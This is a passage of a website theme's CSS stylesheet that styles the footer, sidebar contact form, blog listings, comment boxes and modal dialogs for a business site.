.footer-curv .footer-curv-in .cntr-div {
    margin: auto;
    display: inline-block
}

.footer-wrap-out {
    width: 100%;
    background: #19181a
}

.footer-wrap-out ul {
    margin: 0;
    padding: 0;
    width: 50%;
    float: left
}

.footer-wrap-out ul li {
    list-style: none;
    margin: 0;
    line-height: 23px;
    font-weight: 300
}

.footer-wrap-out ul li a,
.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4,
.inner-left-wrap .side-inner-box h4,
.inner-left-wrap .side-inner-box h5,
.inner-left-wrap h3 {
    font-weight: 400;
    font-family: 'Open Sans', sans-serif
}

.footer-wrap-out ul li a {
    text-decoration: none;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px
}

.footer-wrap-out ul li a:hover,
.footer-wrap-out ul li a:hover .active {
    color: #fff
}

.footer-wrap-out .ul-stch {
    width: 100%
}

.footer-wrap-out .footer-mainlinks {
    width: 100%;
    padding: 40px 0 55px
}

.footer-wrap-out .foot-sub-links {
    border-left: 1px solid #333;
    border-right: 1px solid #333;
    padding: 40px 22px 55px
}

.footer-wrap-out .foot-address {
    padding: 40px 22px 25px;
    float: left
}

.footer-wrap-out .foot-address a[href^=tel] {
    cursor: default;
    display: inline-block;
    color: #999
}

.footer-wrap-out .foot-address p {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px
}

.footer-wrap-out .footer-mainlinks-home {
    text-transform: uppercase;
    color: #999;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none
}

.footer-wrap-out .footer-mainlinks-home:hover,
.footer-wrap-out .footer-mainlinks-home:hover .active {
    color: #fff
}

.foot-sm-wrap {
    font-size: 15px;
    padding-top: 15px;
    color: #999;
    position: relative;
    float: right;
    width: 33%
}

.foot-sm-wrap .fsb,
.foot-sm-wrap .g-plus,
.foot-sm-wrap .lkd,
.foot-sm-wrap .twr {
    width: 22px;
    height: 22px;
    display: inline-block
}

.foot-sm-wrap .fa-google-plus {
    font-size: 10px;
    background: #929292;
    padding: 5px 6px;
    color: #fff;
    position: absolute;
    margin-right: 10px
}

.foot-sm-wrap .fa-google-plus:hover {
    background: #dc4e42
}

.foot-sm-wrap .fsb {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -3px -4px no-repeat #000
}

.foot-sm-wrap .fsb:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -3px -35px no-repeat
}

.foot-sm-wrap .twr {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -33px -4px no-repeat #000
}

.foot-sm-wrap .twr:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -33px -35px no-repeat
}

.foot-sm-wrap .g-plus {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -63px -4px no-repeat
}

.foot-sm-wrap .g-plus:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -63px -35px no-repeat
}

.foot-sm-wrap .lkd {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -93px -4px no-repeat
}

.foot-sm-wrap .lkd:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -93px -35px no-repeat
}

.tw-wrap {
    background: #19181a;
    width: 100%;
    text-align: center;
    padding: 17px 0 15px;
    border-top: 1px solid #303031;
    color: #999;
    margin: 0;
    font-size: 13px
}

.tw-wrap a {
    color: #fff;
    font-size: 13px;
    margin-bottom: 5px;
    display: inline-block
}

.tw-wrap a:hover {
    color: #e01919;
    text-decoration: none
}

.tw-wrap a img:hover {
    opacity: .5
}

.inner-banner-out {
    margin-top: 136px;
    width: 100%;
    min-height: 415px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/Dot-Map_Canada_FOR-TW-ai-min.jpg) top center no-repeat;
    background-size: cover
}

.inner-banner-out .inner-banner {
    width: 100%;
    margin: 0;
    padding: 47px 0 0
}

.galery-outer {
    padding-top: 160px
}

.inner-content-wrap {
    width: 100%;
    padding: 34px 0 30px
}

.inner-left-wrap {
    background: #f2f2f2;
    border: 1px solid #dfdfdf
}

.said-captcha-wrap {
    position: relative
}

.said-captcha-wrap .pls-wait-text-contact {
    color: #000!important
}

.inner-left-wrap h3 {
    background: #093794;
    padding: 12px;
    margin: 0;
    font-size: 22px;
    color: #f4f3f2;
    line-height: 22px;
    text-transform: uppercase
}

.inner-left-wrap .side-form select,
.inner-left-wrap .side-form textarea {
    width: 100%;
    margin-bottom: 12px;
    color: #000;
    font-size: 13px;
    display: block;
    font-family: 'Open Sans', sans-serif
}

.inner-left-wrap .side-form {
    width: 100%;
    padding: 12px 15px;
    border-bottom: 1px solid #c9cccd
}

.inner-left-wrap .side-form input[type=email],
.inner-left-wrap .side-form input[type=tel],
.inner-left-wrap .side-form input[type=text] {
    width: 100%;
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    background: #fff;
    padding: 7px 10px;
    margin-bottom: 12px;
    font-family: 'Open Sans', sans-serif;
    color: #000;
    font-size: 13px;
    display: block
}

.inner-left-wrap .side-form select {
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    padding: 7px 10px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 98% 50% no-repeat #fff
}

.inner-left-wrap .side-form select option {
    padding: 5px
}

.inner-left-wrap .side-form textarea {
    height: 85px;
    resize: none;
    outline: 0;
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    background: #fff;
    padding: 7px 10px
}

.inner-left-wrap .side-form .submit-bttn {
    background: #e11919;
    color: #fff;
    float: right;
    font-family: 'Open Sans', sans-serif;
    font-size: 19px;
    line-height: 18px;
    padding: 10px 0;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 116px
}

.inner-left-wrap .side-form .said-captcha-wrap {
    width: 100%;
    margin: 0
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp {
    float: left
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a {
    border: 1px solid #c6b9b9;
    display: inline-block;
    height: 26px;
    line-height: 20px;
    margin-left: 6px;
    text-align: center;
    width: 25px
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

@media (max-width:1199px) {
    .inner-left-wrap .side-form .said-captcha-wrap .btn-grp a {
        margin-left: 2px
    }
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .ref-img {
    fill: silver;
    border: silver;
    background: #f2f2f2
}

.inner-left-wrap .side-form .said-captcha-wrap p {
    font-size: 15px
}

.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
    border-radius: 0;
    margin-top: 0;
    margin-left: 10px
}

@media (max-width:1199px) {
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        color: #fff;
        font-family: 'Open Sans', sans-serif;
        font-size: 17px;
        line-height: 22px;
        padding: 6px 0;
        text-align: center;
        text-decoration: none;
        text-transform: uppercase;
        width: 88px
    }
    .galery-outer {
        padding-top: 110px
    }
}

.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4,
.inner-left-wrap .side-inner-box h4 {
    font-size: 26px;
    margin: 0 0 20px;
    text-transform: uppercase
}

.inner-left-wrap .page-rates,
.inner-left-wrap .side-inner-box {
    border-bottom: 1px solid #c9cccd;
    padding: 15px 20px 30px
}

.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn:hover {
    background: #093894
}

.inner-left-wrap .side-form .said-captcha-wrap .bx-viewport {
    height: auto
}

.inner-left-wrap .side-inner-box h4 {
    color: #333
}

.inner-left-wrap .side-inner-box h4 a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box h4 a:hover {
    color: #e11919
}

.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4 {
    color: #333
}

.inner-left-wrap .page-rates .span-h4 a,
.inner-left-wrap .page-rates h4 a {
    color: #333;
    text-decoration: none
}

.page-rates .span-h4 a {
    color: #333
}

.inner-left-wrap .page-rates .span-h4 a:hover,
.inner-left-wrap .page-rates h4 a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box h5 {
    color: #333;
    margin: 0 0 20px;
    font-size: 20px;
    line-height: 25px
}

.inner-left-wrap .side-inner-box h6,
.inner-left-wrap .side-inner-box h6 span {
    margin: 0;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif
}

.inner-left-wrap .side-inner-box h5 a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box h5 a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box h6 {
    color: #333;
    font-weight: 600;
    font-style: normal
}

.inner-left-wrap .side-inner-box h6 span {
    color: #333;
    font-weight: 300;
    display: block
}

.inner-left-wrap .side-inner-box .test-cort-btm {
    padding-right: 0
}

.inner-left-wrap .side-inner-box p {
    font-size: 16px;
    color: #333;
    font-family: 'Open Sans', sans-serif;
    line-height: 23px;
    margin: 0 0 15px;
    font-weight: 400
}

.inner-left-wrap .side-inner-box .bx-wrapper ul li:before {
    content: none
}

.inner-left-wrap .page-rates ul li:before,
.inner-left-wrap .side-inner-box ul li:before {
    content: "";
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) no-repeat;
    width: 8px;
    height: 13px;
    top: 17px;
    left: 0
}

.inner-left-wrap .side-inner-box .bx-wrapper ul,
.inner-left-wrap .side-inner-box .bx-wrapper ul li {
    padding: 0
}

.inner-left-wrap .side-inner-box ul {
    list-style: none;
    margin: 0;
    padding: 0 0 0 20px
}

.inner-left-wrap .side-inner-box ul li {
    list-style: none;
    padding: 2px 0 2px 25px;
    margin: 0;
    position: relative
}

.inner-left-wrap .side-inner-box ul li a {
    text-decoration: none;
    font-size: 16px;
    color: #333
}

.inner-left-wrap .side-inner-box ul li a.active,
.inner-left-wrap .side-inner-box ul li a:hover {
    color: #e01919
}

.inner-left-wrap .side-inner-box ul li:before {
    position: absolute
}

.inner-left-wrap .page-rates ul {
    list-style: none;
    margin: 0;
    padding: 0 0 25px 20px
}

.inner-left-wrap .page-rates ul li {
    list-style: none;
    padding: 2px 0 2px 25px;
    margin: 0;
    position: relative
}

.inner-left-wrap .page-rates ul li:before,
.visuallyhidden {
    position: absolute
}

.inner-left-wrap .page-rates ul li a {
    text-decoration: none;
    font-size: 16px;
    color: #333
}

.inner-left-wrap .page-rates ul li a.active,
.inner-left-wrap .page-rates ul li a:hover {
    color: #e01919
}

.inner-left-wrap .page-rates .dowmload {
    background: #e11919;
    color: #fff;
    font-size: 16px;
    padding: 5px 25px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    display: inline-block
}

.inner-left-wrap .page-rates .dowmload:hover {
    background: #093894
}

.inner-left-wrap .side-inner-box p span {
    font-style: italic;
    color: #333;
    font-size: 15px
}

.inner-left-wrap .side-inner-box p span a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box p span a.rdmore {
    color: #000;
    text-decoration: none
}

.inner-left-wrap .side-inner-box p span a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box .view-bttn {
    background: #e11919;
    padding: 2px 20px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    float: right;
    margin-top: 14px
}

.inner-left-wrap .side-inner-box .view-bttn:hover {
    background: #093894;
    text-decoration: none
}

.inner-left-wrap .ul-width {
    width: 100%
}

.inner-left-wrap .bordr-none {
    border-bottom: none;
    margin-bottom: 20px
}

.inner-right-wrap {
    width: 100%;
    font-family: 'Open Sans', sans-serif;
    padding: 0 0 20px;
    -webkit-font-smoothing: antialiased;
   
}
.hide-banner  {
     margin-top: 120px;
}
.inner-right-wrap h1 {
    font-size: 26px;
    color: #333;
    margin: 0 0 10px;
    font-weight: 400;
    padding: 0 0 10px;
    border-bottom: 1px solid #c3c3c3
}

.inner-right-wrap p {
    color: #333;
    font-size: 14px;
    line-height: 22px;
    margin: 0 0 25px;
    font-weight: 400
}


.inner-right-wrap p a {
    color: #e01919 !important;
    text-decoration: underline
}

.inner-right-wrap p a:hover {
    color: #e01919;
    border: none;
    text-decoration: none
}

.inner-right-wrap h3 {
    font-size: 30px;
    color: #333;
    margin-bottom: 25px;
    font-weight: 400;
    line-height: 30px
}

.inner-right-wrap .team-full {
    padding: 0;
    margin-bottom: 10px
}

.inner-right-wrap .team-full img {
    border: 1px solid #ccc;
    height: auto;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%
}

.inner-right-wrap .team-outer-wrap {
    border: 1px solid #dfdfdd;
    padding: 15px;
    margin-bottom: 10px
}

.inner-right-wrap .team-outer-wrap.detail {
    border: none;
    padding: 0
}

.inner-right-wrap .team-outer-wrap img {
    border: 1px solid #ccc;
    float: left;
    height: auto;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 150px
}

.inner-right-wrap .team-outer-wrap h4 {
    margin: 0;
    padding: 0;
    font-size: 20px;
    font-weight: 400;
    display: block
}

.inner-right-wrap .team-outer-wrap h4 span {
    display: block;
    font-size: 16px;
    padding-bottom: 10px
}

.inner-right-wrap .team-outer-wrap .rd-more {
    background: #e11919;
    color: #fff;
    float: right;
    font: 14px/18px 'Open Sans', sans-serif;
    margin-bottom: 10px;
    padding: 5px 20px;
    text-decoration: none
}

.blog-left-wrap,
.blog-left-wrap .post-top-wrap,
.submit-bttn {
    font-family: 'Open Sans', sans-serif
}

.inner-right-wrap .team-outer-wrap .rd-more:hover {
    background: #093894
}

.gallery-video-box {
    border: 1px solid #ddd;
    margin: 0 0 20px;
    padding: 20px
}

.videos-div {
    border: 2px solid #000;
    float: left;
    margin: 0 15px 15px 0;
    width: 50%
}

.gallery-video-box h3 {
    color: #000;
    font-size: 22px;
    font-weight: 400;
    line-height: 27px;
    margin: 0 0 15px;
    padding: 0
}

.inner-right-wrap h2.cap {
    text-transform: inherit
}

.inner-right-wrap .outer-d {
    margin-bottom: 10px
}

.inner-right-wrap h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-weight: 400
}

.inner-left-wrap .page-rates .span-h4,
.inner-right-wrap h4 {
    font-size: 25px;
    font-weight: 600;
    color: #000;
    margin: 0 0 10px
}

.inner-right-wrap h5,
.inner-right-wrap h5 a {
    font-size: 20px;
    font-weight: 400;
    color: #002489
}

.inner-right-wrap h5 {
    margin: 15px 0
}

.inner-right-wrap h5 a {
    margin: 0;
    text-decoration: none
}

.inner-right-wrap h5 a:hover {
    color: #e11919
}

.inner-right-wrap ul {
    margin: 0 0 25px 15px;
    padding: 0;
    display: inline-block
}

.inner-right-wrap ul li {
    list-style: none;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) 0 7px no-repeat;
    padding: 0 0 0 22px;
    font-size: 14px;
    line-height: 26px;
    color: #595654
}

.inner-right-wrap ul li a {
    text-decoration: underline;
    color: #e01919 !important;
}

.inner-right-wrap ul li a:hover {
    color: #e11919;
    text-decoration: none
}

.faq-accordion .acc_content ol {
    margin: 0 0 25px 15px;
    padding: 0;
    display: inline-block
}

.faq-accordion .acc_content ol li {
    list-style: decimal;
    padding: 0 0 0 12px;
    font-size: 14px;
    line-height: 26px;
    color: #595654
}

.faq-accordion .acc_content ol li a {
    text-decoration: underline;
    color: #e11919;
}

.faq-accordion .acc_content ol li a:hover {
    color: #e11919;
    text-decoration: none
}

.outside span a,
.submit-bttn {
    color: #fff;
    text-decoration: none
}

.inner-right-wrap img {
    float: left;
    margin: 0 15px 0 0;
    height: auto
}

.bordr-repeat {
    height: 1px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/border.png) top left repeat-x;
    margin: 15px 0 25px
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    width: 1px
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

.cf:after,
.cf:before {
    content: " ";
    display: table
}

.outside span a {
    background: #444243;
    position: absolute;
    padding: 8px;
    top: 125px;
    right: -15px;
    width: 25px;
    height: 50px
}

@media (max-width:1199px) {
    .outside span a {
        display: none
    }
    .inner-left-wrap .side-inner-box h4 {
        font-size: 23px
    }
}

.outside .bx-next {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/slider-next.jpg) no-repeat #fff
}

.submit-bttn {
    background: #e11919;
    margin-top: 15px;
    text-transform: uppercase;
    padding: 10px 16px;
    width: auto;
    float: left;
    line-height: 18px;
    text-align: center;
    font-size: 19px;
    border-radius: 0
}

.submit-bttn:hover {
    background: #093894
}

input[type=email]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=url]:focus {
    outline: #000!important;
    border: 1px solid #d7d7d7!important
}

.js-video {
    height: 0;
    padding-top: 25px;
    padding-bottom: 67.5%;
    margin-bottom: 10px;
    position: relative;
    overflow: hidden
}

.js-video.widescreen {
    padding-bottom: 56.34%
}

.js-video.vimeo {
    padding-top: 0
}

.js-video embed,
.js-video iframe,
.js-video object,
.js-video video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    *,
    :after,
    :before {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " ("attr(href) ")"
    }
    abbr[title]:after {
        content: " ("attr(title) ")"
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.back-bttn,
.back-top,
.blog-left-wrap .post-top-wrap .blog-sm-wrap a:hover,
.blog-left-wrap .post-top-wrap p a:hover,
.blog-left-wrap h2 a,
.blog-left-wrap p a,
.c-submt-bttn:hover,
.contact-wrap a[href^=tel],
.leave-a-cmmt-wrap .submit-btn,
.post-foot-wrap .rmore-bttn,
.post-foot-wrap .rmore-bttn:hover,
.rss-bttn,
.rss-bttn:hover {
    text-decoration: none
}

.blog-left-wrap {
    border: 1px solid #e6e6e6;
    padding: 25px 20px 70px;
    margin-bottom: 20px
}

.blog-left-wrap .post-top-wrap {
    width: 100%;
    margin: 0 0 15px
}

.blog-left-wrap .post-top-wrap .post-date {
    border-right: 1px solid #aeacac;
    padding: 5px 10px 5px 0;
    font-size: 35px;
    color: #000;
    float: left;
    font-weight: 600;
    line-height: 22px
}

.blog-left-wrap .post-top-wrap .post-date span {
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase
}

.blog-left-wrap .post-top-wrap p {
    font-size: 15px;
    color: #000;
    margin: 0;
    padding: 12px 0 0 10px;
    display: inline-block
}

.blog-left-wrap .post-top-wrap p a {
    color: #093794
}

.blog-left-wrap .post-top-wrap p a:hover {
    color: #e11919
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap {
    float: right;
    margin: 12px 0 10px
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap p {
    font-size: 15px;
    color: #093794;
    text-align: left;
    margin: 0;
    padding: 0 15px 0 0;
    float: left
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap a {
    width: 26px;
    color: #fff;
    height: 26px;
    font-size: 16px;
    display: inline-block;
    margin: 0 4px 0 0;
    line-height: 24px;
    text-align: center;
    float: left
}

.icon-twitter {
    background: #50abf0;
    padding: 5px 2px
}

.icon-facebook {
    background: #39549f;
    padding: 5px 2px
}

.icon-pinterest-circled {
    background: #c8353c;
    padding: 5px 2px
}

.icon-gplus {
    background: #dd4a39;
    padding: 7px 5px 5px 2px;
    font-size: 14px
}

.icon-linkedin {
    background: #0084b0;
    padding: 5px 2px
}

.icon-twitter:hover {
    background: #2685cc
}

.icon-facebook:hover {
    background: #203c8a
}

.icon-pinterest-circled:hover {
    background: #af2027
}

.icon-gplus:hover {
    background: #c02d1c
}

.icon-linkedin:hover {
    background: #096a8a
}

.blog-left-wrap h2,
.blog-left-wrap .h3 {
    color: #333;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    margin: 0 0 10px
}
.blog-left-wrap .h3 {
    font-size: 18px;
    line-height: 24px;
}
.blog-left-wrap h2 a {
    color: #333;
    font-weight: 600
}

.blog-left-wrap h2 a:hover {
    color: #e11919
}

.blog-left-wrap p {
    color: #595654;
    font-size: 14px;
    line-height: 22px;
    margin: 0 0 25px
}

.blog-left-wrap p a {
    color: #e11919
}

.blog-left-wrap p a:hover {
    color: #595654
}

.blog-futd-img {
    width: 100%;
    margin: 0 0 20px;
    display: table;
    background: #e7e6e6
}

.blog-futd-img .blog-futd-img-in {
    display: table-cell;
    vertical-align: middle;
    height: 418px
}

.post-foot-wrap {
    width: 100%;
    margin: 0
}

.post-foot-wrap .rmore-bttn {
    font-size: 15px;
    color: #fff;
    padding: 4px 20px;
    background: #e01919;
    float: right;
    text-transform: uppercase
}

.post-foot-wrap .rmore-bttn:hover {
    background: #093894;
    color: #fff
}

.post-foot-wrap .post-count-wrp {
    font-size: 14px;
    color: #2f2f2f;
    line-height: 18px;
    margin: 8px 0 0
}

.post-foot-wrap .post-count-wrp .post-count {
    background: #e7e6e6;
    border: 1px solid #d0d0d0;
    border-radius: 5px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    padding: 2px 10px;
    position: relative;
    font-weight: 400
}

.post-foot-wrap .post-count-wrp .post-count .cont-arow {
    width: 8px;
    height: 9px;
    position: absolute;
    bottom: -8px;
    right: 4px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/count-arrow.jpg) bottom right no-repeat
}

.blog-min-ht {
    margin: 0 0 35px
}

.align-left {
    margin: 7px 20px 0 0;
    float: left
}

.blog-post-rt {
    width: 100%;
    margin-bottom: 20px
}

.blog-post-rt-wrap {
    padding: 15px 0 0;
    margin-bottom: 20px;
    border: 1px solid #e6e6e6
}

.blog-post-rt-wrap h3 {
    color: #433234;
    font-size: 28px;
    line-height: 28px;
    margin: 0 0 10px;
    padding: 12px 0 12px 70px;
    display: block;
    font-weight: 400
}

.blog-post-rt-wrap .recent-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/recent-post-bg.png) top left no-repeat
}

.blog-post-rt-wrap .category-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/category-bg.png) top left no-repeat
}

.blog-post-rt-wrap .archives-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/archives-bg.png) top left no-repeat
}

.blog-post-rt-wrap ul {
    margin: 0;
    padding: 0
}

.blog-post-rt-wrap ul li {
    list-style: none;
    border-bottom: 1px dotted #999;
    padding: 10px 20px;
    line-height: 22px;
    margin: 0 20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/li-bg.png) 0 18px no-repeat
}

.blog-post-rt-wrap ul li:last-child {
    border-bottom: none
}

.blog-post-rt-wrap ul li a {
    color: #414141;
    text-decoration: none;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    font-weight: 400
}

.blog-post-rt-wrap ul li a:hover {
    color: #e11919
}

.wait-contactform-contact4 .pls-wait-text-contact {
    color: #000!important
}

.wait-contactform-contact3,
.wait-contactform-contact6 {
    right: 6px
}

.rss-bttn {
    background: #093794;
    padding: 8px 20px 8px 32px;
    font-size: 19px;
    color: #fff;
    width: 100%;
    line-height: 28px;
    cursor: pointer;
    display: block
}

.rss-bttn .rss-icon {
    background: #fff;
    border-radius: 50px;
    text-align: center;
    color: #717171;
    width: 28px;
    height: 28px;
    display: inline-block;
    font-size: 14px;
    line-height: 28px;
    padding: 0 0 0 3px;
    margin: 0 18px 0 0
}

.rss-bttn:hover {
    background: #e11919;
    color: #fff
}

.li-bg {
    margin-bottom: 20px
}

.li-bg ul {
    margin: 0
}

.li-bg ul li {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/list-bg-02.png) 0 22px no-repeat
}

.leave-a-cmmt-wrap {
    padding: 15px 25px 0;
    border: 1px solid #ddd;
    margin-top: 30px;
    margin-bottom: 30px;
    background: #fff
}

.leave-a-cmmt-wrap h4 {
    padding: 10px 10px 20px 0;
    margin: 0;
    color: #000;
    font: 300 20px/20px roboto
}

.leave-a-cmmt-wrap input[type=text],
.leave-a-cmmt-wrap textarea {
    width: 100%;
    border: 1px solid #d2d2d2;
    color: #525453;
    background: #f8f8f8
}

.leave-a-cmmt-wrap input[type=text] {
    height: 45px;
    padding: 0 12px;
    margin-bottom: 12px
}

.leave-a-cmmt-wrap textarea {
    height: 100px;
    padding: 10px 12px;
    margin-bottom: 18px;
    resize: none
}

.leave-a-cmmt-wrap .submit-btn {
    padding: 7px 15px;
    margin: 0;
    color: #fff;
    font: 300 15px/18px roboto;
    background: #034da2;
    text-transform: uppercase;
    border: none
}

.leave-a-cmmt-wrap .submit-btn:hover {
    background: #f57721
}

.blog-comment-sec {
    padding-bottom: 30px
}

.blog-comment-sec h5 {
    color: #3c3c3c;
    font-size: 18px;
    padding-bottom: 15px;
    font-weight: 400
}

.blog-comment-sec figure {
    margin: 0;
    float: left;
    width: 80px
}

.blog-comment-sec .blog-cmt-atr {
    float: left;
    color: #9a9a9a;
    padding-top: 15px;
    font: 300 14px/18px roboto;
    display: block
}

.blog-comment-sec .blog-cmt-atr a,
.blog-comment-sec .blog-cmt-atr span {
    color: #034da2
}

.blog-comment-sec .blog-cmt-atr a:hover {
    color: #0384ce
}

.blog-comment-sec p {
    padding-top: 30px;
    padding-bottom: 0
}

.blog-comment-sec ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.blog-content-wrap {
    margin-top: 185px
}

.blog-content-wrap .blog-futd-img-in {
    background: #e4e4e4;
    height: 300px;
    margin: 0 0 20px;
    max-width: 100%;
    position: relative
}

.blog-content-wrap .blog-futd-img-in img {
    bottom: 0;
    height: auto;
    left: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto
}

.blog-content-wrap .b-pic {
    background: #fff;
    height: 360px;
    margin: 0 0 20px;
    max-width: 100%;
    position: relative
}

.blog-content-wrap .b-pic img {
    bottom: 0;
    height: auto;
    left: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
    position: absolute;
    right: 0;
    top: 0
}

.comment-box {
    border: 1px solid #ddd;
    padding: 28px;
    position: relative
}

.comment-box img {
    pointer-events: none;
    position: absolute;
    top: 32px
}

.comment-box h3 {
    margin: 0 0 10px 45px;
    color: #3c3c3c;
    font-size: 26px;
    font-weight: 400
}

.comment-box input[type=email],
.comment-box input[type=text],
.comment-box input[type=url],
.comment-box textarea {
    width: 100%;
    border: 1px solid #cac9c9;
    margin-bottom: 19px;
    padding: 0 18px;
    font: 400 14px 'Open Sans', sans-serif;
    color: #7f7d7d;
    border-radius: 3px
}

.comment-box input[type=email],
.comment-box input[type=text],
.comment-box input[type=url] {
    height: 42px
}

.comment-box textarea {
    height: 92px;
    padding: 8px 18px
}

.comment-box::-webkit-input-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box:-moz-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box::-moz-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box:-ms-input-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box input[type=submit] {
    background: #e11919;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 30px;
    float: right;
    line-height: 18px;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 19px;
    border-radius: 4px
}

.comment-box input[type=submit]:hover {
    background: #093894
}

.comments-read {
    padding: 20px 0
}

.comments-read h4 {
    font-size: 26px;
    color: #3c3c3c;
    font-weight: 400;
    margin-bottom: 10px
}

.comments-read .box {
    border-top: 1px solid #ababab;
    padding: 13px 0 0
}

.comments-read .box img {
    float: left
}

.comments-read .box .top {
    padding-bottom: 10px
}

.comments-read .box .top p {
    color: #9a9a9a;
    display: inline-block;
    float: left;
    margin: 12px 0 0 15px
}

.comments-read .box .top p a,
.comments-read .box .top p span {
    color: #093894;
    font-size: 15px
}

.comments-read .box .top p a {
    font-style: normal
}

.comments-read .box p {
    color: #414141;
    font-size: 16px;
    line-height: 21px;
    font-weight: 400
}

.modal-open {
    overflow: visible!important;
    padding-right: 0!important
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transform: scale(.1);
    -ms-transform: scale(.1);
    transform: scale(.1);
    top: 300px;
    opacity: 0;
    -webkit-transition: all .6s;
    transition: all .6s
}

.modal.fade.in .modal-dialog {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transform: translate3d(0, -300px, 0);
    transform: translate3d(0, -300px, 0);
    opacity: 1
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
    z-index: 2000
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    background-clip: padding-box;
    outline: 0
}

.modal-backdrop {
